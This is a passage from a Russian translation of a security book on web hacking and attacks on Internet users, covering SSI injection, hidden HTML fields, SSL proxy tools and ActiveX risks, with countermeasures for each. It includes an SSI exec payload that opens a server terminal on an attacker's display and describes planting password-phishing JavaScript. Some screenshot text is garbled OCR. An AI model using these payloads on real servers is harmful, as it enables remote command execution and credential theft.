Стюарт Мак-Клар, Джоел Скембрэй, Джордж Куртц. Секреты хакеров. Безопасность сетей - готовые решения

Подождите немного. Документ загружается.

ф Контрмеры: использование скрытых дескрипторов

Чтобы предотвратить возможность использования взломщиками скрытых дескрип-

торов HTML, ограничьте их использование в коде, который обеспечивает хранение

такой важной информации как цены, или, по крайней мере, реализуйте режим под-

тверждения этих значений перед их использованием.

,.:;.••

Вставки SSI

Популярность

Простота

Опасность

Степень риска

4

4

9

6

Механизм SSI (Server Side Includes) обеспечивает интерактивную работу в режиме ре-

ального времени без использования программирования. Разработчики Web-приложений

часто используют эту возможность для быстрого получения системной даты/времени или

для запуска локальной команды и обработки выходных данных. Возможности таких вста-

вок реализуются с

помощью

дескрипторов (tag). В число дескрипторов входят: echo,

include, fsize,

flastmod,

exec,

config,

odbc,

email, if, goto, label и break. Три ИЗ

них, include, exec и email, могут оказаться наиболее полезны взломщикам.

Вставив код SSI в поле документа HTML, обрабатываемое Web-сервером, взлом-

щик может локально запускать команды и получать доступ к серверу. По такому

принципу можно разработать ряд различных атак. Например, при вставке дескрипто-

ра SSI в первое или последнее поле имени, появляющееся при создании новой учет-

ной записи, Web-сервер попытается обработать это выражение и запустить соответст-

вующую команду. Следующий дескриптор SSI отображает на машине взломщика гра-

фический терминал сервера.

<!—#ехес

cmd="/usr/XHR6/bin/xterm

-display

attacker:

0

&"—>

О Контрмеры

Нужно пользоваться сценарием, проводящим предварительный синтаксический

анализ любого прочитанного файла HTML и отбрасывающим любую несанкциониро-

ванную строку SSI перед передачей этого файла серверу для обработки.

;:,;..

Добавления к файлам

Популярность

Простота

Опасность

Степень риска

4

6

5

5

Любая возможность Web-приложений, позволяющая пользователю вводить ин-

формацию напрямую в файл, повышает уязвимость системы и создает потенциальную

возможность атаки. Например, если на Web-узле содержится форма для ввода реко-

мендаций по улучшению работы узла или что-то другое в том же духе, и пользователи

имеют возможность просматривать этот файл, то взломщик может воспользоваться

этим обстоятельством. Используя код SSI (описанным выше способом), он может по-

Глава 15. Хакинг в Web

635

местить в файл с комментариями код, который запускается локально, или код

JavaScript, предлагающий ввести входящим пользователям их имя и пароль, чтобы ис-

пользовать эту информацию в будущем.

О Контрмеры: использование добавлений к файлам

Нужно ограничить возможность использования добавлений в процессе совместного

интерактивного использования информации, так как эти возможности открывают

взломщику слишком много путей манипулирования пользователями и Web-сервером.

Средства хакинга в Web

Иногда вместо реализации открытых атак, для достижения "полного господства"

взломщики прибегают к более изощренным методам. Для этого необходимо прибегнуть

к некоторым более изощренным средствам. Ниже будут рассмотрены такие средства и

соответствующие приложения, в частности SSLProxy (простой proxy-сервер SSL ко-

мандной строки), Achilles (proxy-сервер SSL с графическим интерфейсом) и wfetch

(утилита аутентификации прямого действия). Кроме того, вы

узнаете,

что подобные

приемы проникновения практически всегда гораздо сложнее выявить и предотвратить.

^

О '

/

а

I

SSLProxy

Популярность

Простота

Опасность

Степень риска

4

6

5

5

У традиционных средств хакинга в Web, таких как утилита netcat, имеется одно

ограничение: их применение ограничивается стандартными соединениями HTTP, a

при необходимости подключения по протоколу SSL (Secure Sockets

Layer)

они оказы-

ваются абсолютно непригодными. А именно этот протокол применяется на Web-

серверах. Для проверки защищенности против всех стандартных атак на Web-сервер,

поддерживающий протокол SSL, можно воспользоваться утилитой SSLProxy. Эта

программу, разработанную Кристианом

Старкджоханном

(Christian

Starkjohann),

мож-

но

найти

по

адресу

http:

//www.kuix.de/sslproxy/.

Утилита SSLProxy функционирует как небольшой proxy-сервер, получающий за-

просы, которые далее передаются через туннелированное соединение SSL. Для созда-

ния такого соединения можно воспользоваться следующей командой.

sslproxy -1 2000 -R 10.1.1.20

-г

443 -р

ss!3

-с

dummyCert.pern

Использованные выше параметры указывают, что утилита SSLProxy будет ожидать

поступление запросов с порта 2000, а затем пересылать их на порт 443 удаленной SSL-

системы

(10.1.1.20).

Как только соединение будет установлено, можно воспользо-

ваться любой программой или средством (например, netcat), чтобы подключиться к

порту 2000 локального узла

(127.0.0.1),

а затем подсоединиться к целевой системе.

О Контрмеры: использование утилиты SSLProxy

Единственной действенной контрмерой является отключение на Web-сервере

службы SSL (что мы не рекомендуем делать). Вместо этого лучше воспользоваться

636 Часть IV. Хакинг программного обеспечения

утилитой

ssldump,

выполняющей дешифрацию трафика SSL "на лету", что позволяет

анализировать передаваемые данные и таким образом обнаруживать факт атаки. Ути-

литу ssldump можно найти по адресу

http://www.rtfm.

/com/ssldump/.

-;„,„

Achilles

Популярность

,,;!;

Простота

Опасность

'•It-

Степень риска

4

4

6

5

Achilles — это версия утилиты командной строки SSLProxy с графическим интер-

фейсом. Однако на этом их сходство и заканчивается. Утилита Achilles позволяет вы-

полнять гораздо больше функций, чем обычные функции посредника. С ее помощью

можно перехватывать весь трафик и редактировать его в процессе передачи.

Во-первых, локальный узел нужно перевести в режим функционирования proxy-

сервера. Для этого щелкните дважды на пиктограмме Internet Options панели управле-

ния, перейдите во вкладку Connections, а затем щелкните на кнопке LAN Settings. В

открывшемся диалоговом окне установите режим Use a Proxy Server, а затем задайте

адрес локального узла и порт 2000.

Теперь можно запустить утилиту Achilles и установить следующие параметры.

Т Режим перехвата трафика (Intercept Mode): включен.

• Перехват данных, передаваемых клиентом.

А Перехват данных, передаваемых сервером.

После этого введите в поле Listen On Port значение 2000 и щелкните на кнопке

Start. Утилита Achilles сразу же приступит к перехвату передаваемых запросов с ло-

кального Web-броузера и обратно. Каждый запрос не будет передаваться до щелчка на

кнопке Send. Это обеспечивает возможность редактирования запроса или ответа в

процессе их передачи в пункт назначения.

О Контрмеры: использование утилиты Achilles

Как и при описании других контрмер данного раздела, описанный сценарий явля-

ется "отличительной особенностью", а не ошибкой протоколов

HTTP/HTTPS.

Так

что каких-либо контрмер в данном случае привести нельзя.

°-V,

0

-"



wfetch

Популярность

Простота

Опасность

Степень риска

4

6

'"'

5

5

Если вам интересно подключиться к Web-серверу и получить представление о его

возможностях, то в этом случае прекрасно подойдет утилита wfetch. Эта программа

представляет собой небольшую утилиту, предназначенную для подсоединения к серверу

и генерации запроса на получение его статуса или выполнения попытки аутентифика-

ции. Эта утилита разработана Ярославом Дунайски (Jaroslav

Dunajsky).

Помимо других

возможностей

wfetch,

стоит упомянуть следующие отличительные особенности.

Глава 15.

Хакинг

в Web 637

Т Поддержка методов аутентификации, используемых в Web (в том числе стан-

дартный с использованием HTTP, NTLM, Kerberos и др.).

•

Возможность использования таких команд HTTP,

как

GET, HEAD, PUT, DELETE,

TRACE И Т.Д.

• Возможность установки соединения по протоколу SSL.

• Поддержка функций proxy-сервера.

А Возможность задания собственных заголовков.

Графический интерфейс утилиты

wf

etch представлен на рис. 15.5.

1

I

wtetth

[Wfetchll

ЩВе

E*

»«•

SW°*

la*

И*

ttjj^jjajttj

'WF

-2ls

- -

-.

_„

„

_

.

. .

-

1

_^Uo«:|«v.nh«:knge4)osedccjjE«4*>leull

_^J

cation

-

.«:-™~--.

1

CwnKUt»

~

-

••

£ute

j

Anorvmous

jj

Connect

http

Jli

-il

.

ST

P«M«t

НЩЩШНН|

iUchw

••••

i

-f

2.1

NTLM

|

0wtc«t

im,

JJ'

и™

1

"

1:ГРп»<1'»"*

I

е

-

:

Negotiate

1

LOO

а*»*

Вля

st«ius:

гоо

<ж]

О

±

\

'•*•<

О

HTTP/

f^}.

Ml. .^(«t.-»^

(

.1

MCOMrV

H0QI

-ift

x|

j

^

Ad»«nc«dH«4uM»:

^'•i

„

—

J

:

fDhflhM

^|^

(гапЯв

-^

*1

|_GojJ

,

^5;pd

P"

geu»

;

vj

--1

О

Date:

Sun,

15

W

2001

22;09а7

GMT'trV';

OSsrvs,

ф

L^jSt-М

вЕ.;а

5

:

•

Canto

О

Center

О

V\n

Apache/t.3,12

'

(

Lr!ix;n-i9d^sl//\6,;!.'Open55!..^',9.^AV\n

Jdifii^d:

Tt'nj,

SONoviOOO

Г2;Г?'.

17

GMT\:\n

H9C.e-5№2-:«26da?V\n

IMenql'h:

;!'^feS8\r\n

t-Tvpe;

twt/htmlU\n

и

®

<!DOCTVPE

HTML

PUBLIC

"-//W3C//DTD

HTML 4,0

Transitiond//EN"^>\ryn

© <HTML

>V\n

i

О

<META

HTTP-EQUIV-Xcrtent-Type'

CONTENT-'lBXt/htrol;

chsrsK.I5O-B059-I'>U\n

©

<META

NAME-"'5enerator"

CONTENT="NetOb)&cl:s

Fusion

5.0 for

Windows"

>\r\n

©

<TITLE>Ha*r,g

Exposed 2nd

Edition

</TITLE>Mn

©

<SOUPT>Wl

© <!-ir\r.

ф Function

F^loadRollcverOu

function

F_tonO-l}V\n

©

(

«-->lr

1

И

RM*

<">

"~

'

,

, . '

•'

V/'

1"

'••

\

Л

Рис.

15.5.

Утилита

«fetch

позволяет сгенерировать практически

любой

Web-запрос, и на этом предоставляемые ею возможности не ограничиваются

О

Контрмеры: использование утилиты

wf

etch

К сожалению, утилита wfetch напоминает броузер гораздо больше, чем любое

другое средство хакеров, поэтому факт ее использования выявить непросто, не говоря

уже о предотвращении подобных нападений.

Резюме

В этой главе обсуждаются распространенные и не очень известные проблемы, обнару-

женные в Internet. У взломщиков на вооружении имеется определенный набор способов, к

которым они могут прибегнуть,

пытаясь

получить доступ к Web-серверу. При этом они

638

Часть IV. Хакинг программного обеспечения

могут пользоваться изъянами проверки входных данных, условиями переполнения буфера

или обычными промахами, допущенными при разработке Web-приложений.

В то время как большинство изъянов, связанных с проверкой входных данных и пе-

реполнением буфера, довольно просто ликвидировать, проблему, возникающую при не-

качественной разработке серверов, решить бывает намного труднее, особенно в случае

"доморощенного" дизайна. Тем не менее, удаление ненужных примеров

сценариев,

очистка входных данных сценариев и улучшение архитектуры Web-приложений, вклю-

чающие более строгую проверку SSI, скрытых дескрипторов и добавлений в файлы со

стороны пользователей, может в значительной мере усложнить работу взломщика.

Глава 15. Хакинг в Web 639

vavi/j

А

О сих пор много говорилось об общепринятых методах взлома

систем,

принад-

лежащих

различным компаниям и управляемых опытными администраторами.

Ведь считается, что именно там находятся основные ценности, не так ли? Не

может же зловредный хакер пытаться найти что-нибудь интересное на домашнем

компьютере какой-нибудь старушки.

Но на самом деле не так все просто. В наше время неуклонно растет число людей,

которые пользуются программными продуктами, являющимися объектом нападения

хакеров: Web-броузерами, программами обработки электронной почты и другими все-

возможными программами-клиентами Internet. Таким образом, каждый пользователь

такого программного обеспечения может стать жертвой, а информация о его системе

представляет такую же, если не большую ценность, чем та, которая имеет отношение

к персоналу Web-сервера. Проблема усугубляется еще тем обстоятельством, что дан-

ные о конечных пользователях распределены гораздо шире, чем сведения о сервере.

С помощью описанных в этой главе инструментов и методов можно воздейство-

вать не только на систему отдельного пользователя, но в значительной мере и на

организацию, в которой он работает. Если принять во внимание, что каждый со-

трудник фирмы, от главного администратора до простого служащего, использует

вышеупомянутое программное обеспечение на протяжении 90% своего рабочего

времени (для чтения электронной почты и просмотра Web-страниц), то сразу станет

очевидна вся серьезность проблемы как для корпоративного, так и для рядового

пользователя Internet (кстати,

иЪля

той самой бабушки). Следует также учесть и то,

какое негативное влияние на репутацию компании и на степень доверия к ней

партнеров может оказать тот факт, что ее системы являются постоянным источни-

ком вирусов и других опасных программ, а компания не предпринимает соответст-

вующих мер безопасности. Ну как, вы еще не задумались?

Судя по количеству информационных бюллетеней, посвященных обеспечению

безопасности клиентского программного обеспечения Internet, которые были выпу-

щены в 2001 году, число бойцов невидимого фронта, взламывающих системы пользо-

вателей Internet, растет как снежный ком. В конце концов, подходы, используемые

для взлома клиентской части, лишь немногим отличаются от тех, которые применя-

ются для взлома таких крупных серверов Internet, как

www.amazon.com.

Различие со-

стоит лишь в степени затрачиваемых усилий и в масштабе всего мероприятия. Вместо

того чтобы концентрировать усилия на одной мишени или определенном приложении

Web-сервера, при взломе пользовательских систем хакер должен "привести к общему

знаменателю" широкий спектр потенциальных жертв. Обычно в качестве таких кри-

териев выбирается частое использование Internet, чрезвычайно популярные и широко

используемые программные продукты компании Microsoft, а также недостаточное

осознание проблем безопасности простыми смертными, которые работают с этим

программным обеспечением.

В книге уже было описано немало атак, которые основываются на этих обстоя-

тельствах. В главе 4,

"Хакинг

Windows 95/98/МЕ и ХР Home Edition", обсуждались

взломы компьютеров, на которых установлены операционные системы

компании

Mi-

crosoft (Win

Йк/МЕ/ХР

НЕ), а среди "обитателей" Internet они составляют безогово-

рочное большинство. В главах 4 и 14 речь шла о программах типа "троянский конь" и

средствах создания "потайных

ходов",

часто внедряемых в системы ничего не подоз-

ревающих пользователей, а также о социальной инженерии, эффективно применяе-

мой хакерами для вовлечения операторов ЭВМ в свои злонамеренные замыслы. Ме-

тоды, которые представлены в этой главе, также основываются на некоторых из вы-

шеупомянутых принципов. Вы познакомитесь с самыми

разнообразными

и

коварными способами внедрения "потайных ходов", а также с

эффективным

исполь-

зованием социальной инженерии, когда активно применяются различные хитрости

(например, использование строки темы почтового сообщения).

642 Часть IV. Хакинг программного обеспечения

Прежде чем приступать к изложению основного материала, хотелось бы предупре-

дить некоторых нетерпеливых читателей о том, что все, о чем здесь пойдет речь, тре-

бует умелого обращения. Без сомнения, найдутся читатели, которые будут критико-

вать книгу за подробное объяснение многих типов взломов. На это можно ответить

следующим образом: только доскональное знание тактики противника может обезопа-

сить потенциальных жертв. Знакомство с представленным материалом позволит

многим пользователям открыть глаза на реальное положение дел. Читайте и набирай-

тесь знаний, позволяющих защитить свой уголок Internet.

Мобильный код со злым умыслом

Появление мобильного кода стало важным событием в процессе развития Internet от

статического набора документов до случайным образом генерируемой среды, которой

она стала на сегодняшний день. Развитие современных технологий, основанных на ди-

намических данных, может стать основой обработки информации в будущем. Однако

сейчас акцент делается не на повышении надежности клиентских вычислительных мо-

делей, а на расширении использования динамических документов HTML (DHTML),

таблиц стилей и повышении производительности сценариев серверных приложений.

(Правда, на это можно возразить, что сама обработка данных происходит все же на кли-

ентском компьютере, однако подобный спор требует углубления в архитектуру самого

Web-броузера.) В любом случае мобильный код, передающийся по сети на узел назна-

чения, на сегодняшний день остается важнейшей частью фундамента Internet (см.

http://www.computer.org/internet/v2n6/w6gei.htm).

Механизмы поддержки двух

доминирующих

парадигм мобильного кода, язык Java компании Sun и элементы управ-

ления ActiveX компании Microsoft, встроены во все броузеры, поэтому их изучение

крайне важно для обеспечения безопасности любого клиента Internet.

В главе 6 обсуждается концепция

.NET

Frameworks компании Microsoft, с ко-

торой будут связаны программные продукты нового поколения.

ActiveX и Java часто сравниваются между собой, однако авторам не хотелось бы вда-

ваться в подобные дебаты на страницах этой книги. Лучше просто обсудить реальные

изъяны, обнаруженные в каждом из этих подходов. Тем, кто интересуется подробным

техническим описанием преимуществ и недостатков обеих моделей разработки мобиль-

ного кода с точки зрения их безопасности, можно порекомендовать статью

Девида

Хоп-

вуда (David Hopwood) A Comparison Between Java and ActiveX Security, которую можно най-

ти по адресу

http://www.users.zetnet.co.uk/hopwood/papers/compsec97.html.

Элементы ActiveX компании Microsoft

Элементы управления ActiveX являются результатом повторной попытки фирмы Mi-

crosoft разработать модель мобильного кода. Их часто описывают как приспособленную

для Web технологию создания документов со связыванием и внедрением объектов (Object

Linking and Embedding — OLE). На самом деле это сильно упрощенная трактовка набора

интерфейсов, спецификаций и претендующих на исключительность парадигм разработки,

входящих в модель СОМ компании Microsoft (COM — Component Object Model), которая

и составляет основу технологии ActiveX. В то же время подобные упрощения способствуют

лучшему пониманию. Приложения ActiveX, или элементы управления (control), могут соз-

даваться для выполнения определенных задач (таких как воспроизведение видео- или зву-

кового файла). Их можно поместить на Web-страницу, и тогда эти программы будут

вы-

Глава 16. Атаки на пользователей Internet 643

поднять

свои функции при ее просмотре точно так же, как технология OLE поддерживает

операцию вставки электронных таблиц Excel в документы Word.

Обычно файлы с элементами управления ActiveX имеют расширение

.OCX

(исключением являются элементы управления ActiveX, написанные на Java). Они

встраиваются в Web-страницы с помощью дескриптора <OBJECT>, в котором указано,

откуда элемент управления нужно загрузить. Когда броузер Internet Explorer обраба-

тывает Web-страницу с внедренным в нее элементом управления ActiveX (или не-

сколькими элементами

управления),

сначала он обращается к локальному системному

реестру. Там он пытается определить, имеется ли на компьютере требуемый компо-

нент. Если это так, Internet Explorer отображает Web-страницу, загружает элемент

управления в свое адресное пространство и выполняет его код. Если необходимый

элемент управления не найден, Internet Explorer загружает его из того места, которое

указано в дескрипторе <OBJECT>, и устанавливает на компьютере пользователя. Кро-

ме того, с помощью сертификатов Authenticode (см. ниже) броузер выполняет вери-

фикацию автора кода, а затем запускает его. По умолчанию элементы управления кэ-

шируются

в каталоге \windows\occache.

Не выходя за рамки вышеописанной модели, хакер-программист может создать

элементы управления ActiveX, которые будут выполнять на компьютере пользователя

практически все, что захочется их автору. Что же может помочь в такой ситуации?

Сертификаты Authenticode компании Microsoft. Эта подсистема позволяет разработчи-

кам использовать механизмы шифрования и создавать для своего кода криптографи-

ческие подписи, которые перед запуском элемента ActiveX будут

аутентифицироваться

броузером Internet Explorer и приложениями сторонних производителей (одним из та-

ких производителей является компания Verisign Corporation).

Как же на самом деле используются сертификаты Authenticode? В 1996 году про-

граммист по имени Фред

Маклейн

(Fred

McLain)

написал элемент управления ActiveX,

который корректно выключал пользовательский компьютер, если он работал под управ-

лением операционной системы Windows 95 с улучшенным управлением электропитани-

ем. Для этого кода, названного автором Internet Exploder (взрывная машинка Internet),

компания Verisign выдала ему подлинный сертификат, после чего Маклейн разместил

программу на собственном Web-узле. В результате недолгих дебатов о целесообразности

такой публичной демонстрации модели безопасности Authenticode, компании Microsoft

и Verisign лишили

Маклейна

сертификата, обвиняя его в нарушении обязательств, на

которых основан этот документ. Элемент Exploder работает как и раньше, но при этом

он информирует любителей попутешествовать в Internet о том, что код не зарегистриро-

ван, и дает им возможность отказаться от его загрузки.

Автор предоставляет читателю возможность решить самому, можно ли в этом слу-

чае считать, что сертификаты Authenticode выполняют свои функции. Но не стоит за-

бывать о том, что Маклейн мог бы написать код, выполняющий намного более опас-

ные действия, чем простое выключение компьютера. К тому же он мог проделать все

это абсолютно скрытно. На сегодняшний день элементы ActiveX по-прежнему явля-

ются важным механизмом, который обеспечивает успешное функционирование мно-

гих Web-узлов. Однако при этом нередко возникают дополнительные проблемы, наи-

более серьезные из которых обсуждаются в следующих разделах.

&:•

Флаг "Safe for Scripting" технологии ActiveX

Популярность

Простота

Опасность

Степень риска

9

5

10

8

644 Часть IV. Хакинг программного обеспечения